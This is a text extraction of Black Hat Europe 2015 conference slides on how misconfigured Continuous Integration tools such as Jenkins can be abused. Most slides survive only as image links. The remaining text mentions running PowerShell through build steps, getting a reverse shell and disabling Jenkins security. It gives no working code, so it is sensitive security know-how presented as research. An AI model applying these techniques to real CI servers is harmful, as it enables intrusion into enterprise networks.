Continuous <del>Integration</del>-Intrusion: Why CI tools are an attacker's best friends

black hat

Nikhil Mittal

As a single withered tree, if set aflame, causes a whole forest to burn, so does a single improperly configured Continuous Integration tool destroys a whole enterprise network. – Chanakya (350-275 BCE)

BlackHat Europe'15

Continuous Intrusion

2







More about Continuous Integration: http://www.martinfowler.com/articles/continuousIntegration.html







\* Hudson was not evaluated separately. Most of the things which apply on Jenkins should apply on Hudson as well.









http://www.labofapenetrationtester.com/2014/08/script-execution-and-privilegeesc-jenkins.html



The rights of the user to add or change build configuration are managed using Matrix based security or Project-based Matrix Authorization Strategy. https://wiki.jenkins-ci.org/display/JENKINS/Matrix-based+security

When running commands on a Windows machine we can leverage PowerShell to execute advanced scripts using this method.



The Jenkins service must be restarted after that. During the tests, I was unable to successfully restart the Jenkins service from a build step even on Windows (with SYSTEM privileges). The workaround is to have an interactive reverse shell on the host machine and restart Jenkins service.

Jenkins documentation on Disabling Security https://wiki.jenkins-ci.org/display/JENKINS/Disable+security



https://imgflip.com/memegenerator/Surprised-Koala

